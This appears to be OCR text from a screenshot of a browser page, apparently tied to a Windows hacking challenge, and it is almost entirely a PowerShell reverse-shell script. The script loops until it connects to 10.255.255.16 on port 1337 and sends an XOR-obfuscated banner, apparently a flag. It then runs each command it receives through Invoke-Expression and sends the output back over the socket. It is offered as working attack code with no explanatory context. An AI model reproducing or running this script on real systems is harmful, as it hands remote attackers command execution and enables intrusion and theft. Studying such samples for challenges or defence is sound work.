 La gazette de Windows - Hac
Microsoft-Windows-PowerSh
PowerShell – Try It Online
tio.run/#powershell
R
TIO
Code
1303 chars, 1303 bytes (UTF-8)
do {
    Start-Sleep -Seconds 1
     try{
        $TCPClient = New-Object Net.Sockets.TCPClient('10.255.255.16', 1337)
    } catch {}
} until ($TCPClient.Connected)
$NetworkStream = $TCPClient.GetStream()
$StreamWriter = New-Object IO.StreamWriter($NetworkStream)
function WriteToStream ($String) {
    [byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0}
    $StreamWriter.Write($String + 'SHELL> ')
    $StreamWriter.Flush()
}
$l = 0x46, 0x42, 0x51, 0x40, 0x7F, 0x3C, 0x3E, 0x64, 0x31, 0x31, 0x6E, 0x32, 0x34, 0x68, 0x3B, 0x6E, 0x25, 0x25, 0x24, 0x77,
0x77, 0x73, 0x20, 0x75, 0x29, 0x7C, 0x7B, 0x2D, 0x79, 0x29, 0x29, 0x29, 0x10, 0x13, 0x1B, 0x14, 0x16, 0x40, 0x47, 0x16, 0x4B,
0x4C, 0x13, 0x4A, 0x48, 0x1A, 0x1C, 0x19, 0x2, 0x5, 0x4, 0x7, 0x2, 0x5, 0x2, 0x0, 0xD, 0xA, 0x59, 0xF, 0x5A, 0xA, 0x7, 0x5D,
0x73, 0x20, 0x20, 0x27, 0x77, 0x38, 0x4B, 0x4D
$s = \"\"
for ($i = 0; $i -lt 72; $i++) {
    $s += [char]([int]$l[$i] -bxor $i)
}
WriteToStream $s
while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {
    $Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1)
    $Output = try {
            Invoke-Expression $Command 2>&1 | Out-String
        } catch {
            $_ | Out-String
        }
    WriteToStream ($Output)
}
$StreamWriter.Close()
Footer